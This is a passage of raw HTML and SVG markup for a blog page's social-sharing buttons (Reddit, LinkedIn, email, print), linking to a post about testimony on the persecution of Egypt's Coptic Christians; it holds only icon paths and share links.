	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577V13.6c0-0.66,0.534-1.177,1.176-1.177h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.636-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.784,0.018
			c3.313,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.403V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.193V17.251z"/>
	</g>
</g>
<path display="none" fill="#5D5D5D" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.235,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.442,1.443,1.442h11.544c0.797,0,1.442-0.646,1.442-1.442V5.671C17.215,4.873,16.568,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.606l5.772-3.606V14.329z M9.999,9.278L4.228,5.671h11.543L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.496,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.818l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.146-0.114,0.176-0.266,0.107
		C5.531,12.434,4.91,10.979,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.695-0.665,1.562-0.992,2.091C8.387,17.85,9.177,17.975,10,17.975c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.153-0.154-0.231-0.342-0.231-0.563V4.705H6.293V9.999z M15.823,10.527
		c0-0.143-0.054-0.267-0.157-0.371c-0.105-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.104,0.104-0.157,0.229-0.157,0.371c0,0.146,0.053,0.27,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.268-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.527z M16.882,10.527v3.443c0,0.07-0.026,0.133-0.08,0.186
		c-0.052,0.053-0.112,0.078-0.186,0.078h-1.853v1.324c0,0.221-0.076,0.407-0.231,0.563c-0.154,0.154-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.078-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.324H3.382c-0.072,0-0.134-0.025-0.187-0.078
		c-0.053-0.053-0.079-0.114-0.079-0.186v-3.443c0-0.435,0.156-0.809,0.468-1.118C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563c0.154-0.155,0.342-0.231,0.563-0.231h5.558c0.223,0,0.465,0.056,0.729,0.165
		c0.266,0.11,0.476,0.244,0.629,0.397l1.258,1.257c0.154,0.155,0.287,0.364,0.396,0.629c0.11,0.265,0.166,0.508,0.166,0.729V8.94
		h0.528c0.437,0,0.81,0.156,1.121,0.469C16.727,9.72,16.882,10.094,16.882,10.527z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	c-0.266,0.459-0.421,0.992-0.421,1.56c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.759,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.057c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.015-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.707,0,8.828-4.727,8.828-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956 
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044 
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
<path fill="#FFFFFF" d="M17.934,7.366C17.151,7.021,16.4,7.118,15.73,7.668c-0.079,0.063-0.125,0.063-0.205,0.012
	c-1.246-0.819-2.618-1.282-4.1-1.432c-0.165-0.017-0.333-0.033-0.521-0.054c0.319-1,0.634-1.977,0.95-2.962
	c0.076,0.011,0.139,0.019,0.199,0.032c0.755,0.162,1.509,0.329,2.265,0.484c0.157,0.031,0.234,0.086,0.281,0.248
	c0.206,0.779,0.98,1.274,1.761,1.148c1.073-0.171,1.658-1.33,1.138-2.256c-0.416-0.741-1.71-1.186-2.544-0.214
	c-0.083,0.094-0.151,0.118-0.272,0.089c-0.983-0.213-1.965-0.421-2.949-0.629c-0.408-0.089-0.598,0.023-0.724,0.422
	c-0.354,1.127-0.712,2.25-1.065,3.377c-0.03,0.098-0.056,0.168-0.187,0.168C9.095,6.096,8.44,6.19,7.791,6.329
	C6.629,6.573,5.548,7.014,4.566,7.685C4.475,7.744,4.42,7.72,4.34,7.683C4.002,7.526,3.674,7.335,3.317,7.239
	C2.092,6.913,0.639,7.91,0.888,9.548c0.099,0.643,0.481,1.109,1.009,1.461c0.088,0.059,0.107,0.109,0.091,0.206
	c-0.147,0.886-0.055,1.745,0.302,2.571c0.508,1.175,1.383,2.022,2.446,2.694c1.21,0.766,2.554,1.15,3.966,1.33
	c1.232,0.152,2.46,0.097,3.671-0.18c1.744-0.393,3.298-1.14,4.49-2.513c0.949-1.085,1.37-2.35,1.173-3.791
	c-0.025-0.192,0.021-0.286,0.17-0.396c0.624-0.463,1-1.059,0.926-1.865C19.057,8.274,18.656,7.688,17.934,7.366z M5.939,10.981
	c0-0.676,0.568-1.249,1.239-1.249c0.68,0,1.253,0.573,1.255,1.255c0,0.629-0.59,1.235-1.208,1.236
	C6.524,12.227,5.943,11.662,5.939,10.981z M13.113,14.585c-0.166,0.191-0.367,0.373-0.582,0.502
	c-0.596,0.358-1.251,0.54-1.943,0.602c-0.195,0.019-0.393,0.029-0.512,0.04c-1.109-0.014-2.064-0.262-2.919-0.862
	c-0.101-0.069-0.194-0.158-0.265-0.256c-0.123-0.176-0.107-0.391,0.016-0.515c0.189-0.188,0.434-0.228,0.629-0.114
	c0.266,0.153,0.521,0.325,0.801,0.44c1.361,0.568,2.68,0.448,3.937-0.315c0.071-0.044,0.14-0.097,0.212-0.141
	c0.184-0.104,0.421-0.052,0.602,0.129C13.219,14.224,13.255,14.421,13.113,14.585z M12.818,12.224
	c-0.683,0.003-1.241-0.574-1.241-1.279c-0.002-0.645,0.575-1.209,1.236-1.209c0.682-0.006,1.242,0.562,1.247,1.256
	C14.062,11.642,13.477,12.224,12.818,12.224z"/>
</svg>
<span class="sharenow-label">Reddit</span></a>
<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/" target="_blank" class="sharenow-linkedin"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577V13.6c0-0.66,0.534-1.177,1.176-1.177h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.636-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.784,0.018
			c3.313,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.403V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.193V17.251z"/>
	</g>
</g>
<path display="none" fill="#5D5D5D" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.235,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.442,1.443,1.442h11.544c0.797,0,1.442-0.646,1.442-1.442V5.671C17.215,4.873,16.568,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.606l5.772-3.606V14.329z M9.999,9.278L4.228,5.671h11.543L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.496,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.818l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.146-0.114,0.176-0.266,0.107
		C5.531,12.434,4.91,10.979,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.695-0.665,1.562-0.992,2.091C8.387,17.85,9.177,17.975,10,17.975c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.153-0.154-0.231-0.342-0.231-0.563V4.705H6.293V9.999z M15.823,10.527
		c0-0.143-0.054-0.267-0.157-0.371c-0.105-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.104,0.104-0.157,0.229-0.157,0.371c0,0.146,0.053,0.27,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.268-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.527z M16.882,10.527v3.443c0,0.07-0.026,0.133-0.08,0.186
		c-0.052,0.053-0.112,0.078-0.186,0.078h-1.853v1.324c0,0.221-0.076,0.407-0.231,0.563c-0.154,0.154-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.078-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.324H3.382c-0.072,0-0.134-0.025-0.187-0.078
		c-0.053-0.053-0.079-0.114-0.079-0.186v-3.443c0-0.435,0.156-0.809,0.468-1.118C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563c0.154-0.155,0.342-0.231,0.563-0.231h5.558c0.223,0,0.465,0.056,0.729,0.165
		c0.266,0.11,0.476,0.244,0.629,0.397l1.258,1.257c0.154,0.155,0.287,0.364,0.396,0.629c0.11,0.265,0.166,0.508,0.166,0.729V8.94
		h0.528c0.437,0,0.81,0.156,1.121,0.469C16.727,9.72,16.882,10.094,16.882,10.527z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	c-0.266,0.459-0.421,0.992-0.421,1.56c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.759,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.057c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.015-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.707,0,8.828-4.727,8.828-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956 
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044 
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
<path fill="#FFFFFF" d="M17.004,1.447H2.994c-0.854,0-1.548,0.693-1.548,1.547v14.012c0,0.854,0.693,1.547,1.548,1.547h14.01
	c0.855,0,1.549-0.693,1.549-1.547V2.994C18.553,2.141,17.859,1.447,17.004,1.447z M6.74,16.218c0,0.248-0.202,0.45-0.45,0.45H4.373
	c-0.249,0-0.45-0.202-0.45-0.45V8.182c0-0.248,0.201-0.45,0.45-0.45H6.29c0.248,0,0.45,0.202,0.45,0.45V16.218z M5.331,6.975
	c-1.006,0-1.82-0.816-1.82-1.821c0-1.006,0.814-1.821,1.82-1.821s1.82,0.815,1.82,1.821C7.151,6.158,6.337,6.975,5.331,6.975z
	 M16.757,16.254c0,0.229-0.186,0.414-0.414,0.414h-2.056c-0.229,0-0.415-0.186-0.415-0.414v-3.769c0-0.563,0.165-2.464-1.47-2.464
	c-1.267,0-1.524,1.302-1.575,1.885v4.348c0,0.229-0.186,0.414-0.414,0.414h-1.99c-0.229,0-0.414-0.186-0.414-0.414V8.146
	c0-0.229,0.186-0.415,0.414-0.415h1.99c0.229,0,0.414,0.187,0.414,0.415v0.701c0.47-0.706,1.168-1.25,2.654-1.25
	c3.294,0,3.275,3.076,3.275,4.767V16.254L16.757,16.254z"/>
</svg>
<span class="sharenow-label">LinkedIn</span></a>
<a href="mailto:friend@example.com?&subject=Jihad+%26%23038%3B+the+War+on+Egypt%26%238217%3Bs+Coptic+Christians%3A+Tom+Lantos+Human+Rights+Commission+Testimony&body=https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/" target="_blank" class="sharenow-email"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="25px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_">
	<path id="XMLID_11_" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
</a>
<a href="javascript:window.print()" class="sharenow-print"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="25px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" fill="#FFFFFF" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973
		c0,3.378,2.103,6.263,5.068,7.423c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962
		s-0.237-0.478-0.237-1.182c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_">
	<path id="XMLID_4_" fill="#FFFFFF" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
